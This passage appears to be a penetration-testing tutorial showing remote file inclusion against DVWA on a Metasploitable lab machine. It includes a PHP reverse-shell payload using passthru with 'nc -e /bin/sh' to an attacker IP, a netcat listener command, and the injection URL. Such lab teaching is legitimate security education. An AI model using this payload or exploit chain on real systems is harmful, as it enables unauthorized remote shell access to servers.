Remote file inclusion is a special way of exploiting file inclusion vulnerabilities. In the previous section, we learned how to include a file in the server and the ways to access it through local file inclusion vulnerabilities.
In this section, we will learn how to configure a server so that it allows the allow_url and allow_url_fopen functions. This will allow the inclusion of a file from a computer to the target website. We will learn how to inject a PHP file into the target computer, which will help us to run payloads and reverse shells and system commands, allowing access to the target or full control of the target server.
Let's get started by exploiting the file inclusion vulnerability that was discussed in the previous section. We will be using the same page parameter here. The only thing that is different here is the transition from local file inclusion to remote file inclusion. This will ensure that the local file inclusion will allow the accessing of local files, and remote file inclusion will allow the accessing and injection of remote files.
Let's test the vulnerability using the Metasploitable framework. In the framework, we will be using PHP settings, which are stored in the file. To access them, we will use nano, which is a text editor. We need to type the location of the configuration file, which is at /etc/php5/cgi/php.ini, into the nano editor. /etc/php5/cgi is the actual location where our PHP configuration file is located. We need to add sudo as the root. In Kali, we do not need to add sudo, because we log in as root, but in Metaspolitable, we need to add sudo to carry out root actions. After adding sudo to the present command, run the following command:
sudo nano /etc/php5/cgi/php.ini
If we want to search for the allow_url_fopen function, press Ctrl + W and type allow_url and hit Enter. We will be able to see that allow_url_fopen and allow_url_include are On:

If we enable these two functions, then the local file inclusion vulnerability can be used for remote file inclusion. To exit the current operation, use Ctrl + X; to save, use Ctrl + Y and Enter. After saving the file restart the web server, by entering sudo /etc/init.d/apache2 restart.
We learned about the local file inclusion vulnerabilities work. We used the five-spaces-back method to access the passwd file. In remote file inclusion, we're going to access a file that is located on a different server.
Now we will be using a pen test on an actual web server in order to get access to the file that is stored. The file should either have an IP address or a domain name. We need to run this on a local server and store the file on the web server of the Kali machine using 10.0.2.15, in our case. The file could be a web shell or payload. Now create a simple PHP file. We will be using the passthru() function, which will execute OS commands for Windows and Linux. Which commands are going to be executed completely depends on the web server that they will be executed on. Create a file called reverse.txt with following code:
<?php
passthru("nc -e /bin/sh 10.0.2.15 8080");
?>
We will be using the nc command that was used for code execution vulnerability, which allowed us to get a connection or a reverse connection from our target.
The code starts and ends with <?php and ?> tags. The commands will be placed between the quotation marks. Since we are using the same nc command, it will reverse the connection of the computer. The next step is to store this file in a we server. If the target is a remote web server, then we should store the file with IP so that we access the file from the remote web server. We will access the file using a Metasploitable machine, which will access stored files on the Kali machine. This is possible since the files and the machines are on the same network. The current file starts with /var/www/html, so the file will be stored on Kali and not on Metasploitable. In order to reverse it, we will be saving the file as .txt and not .php. If we store the file as PHP, it is going to be executed on the Kali machine. As we know, we already have access to the Kali machine, and we need to get access to the file on Metasploitable. To do this, we will save the file as reverse.txt on the localhost, which is in, /var/www/html directory. The file is still stored on localhost and not Metasploitable, so it's at 10.0.2.15. To check the whether reverse.txt file is on localhost, type localhost/reverse.txt in the address bar and press Enter. The file will be displayed in the browser:

Before starting the remote inclusion, listen for the connections on Kali in the same way as in the Code execution vulnerabilities section. Type the following nc command to listen for the connections:
nc -vv -l -p 8080
Now we should be listening for the connections, as shown in the following screenshot:
![]()
Now, instead of including the file on the same server, we will include the remote file in the URL. The URL changes to http://10.0.2.4/dvwa/vulnerabilities/fi/?page=http://10.0.2.15/reverse.txt as shown in the following screenshot:

If we now check the file, it will be executed on 10.0.2.15, which is now going to give us a remote connection to a Metasploitable computer. Go back to the Terminal, and if we type uname - a, we will now get full access to the Metasploitable machine, as shown in the following screenshot:

We can also execute commands such as ls and pwd on the Metasploitable machine.
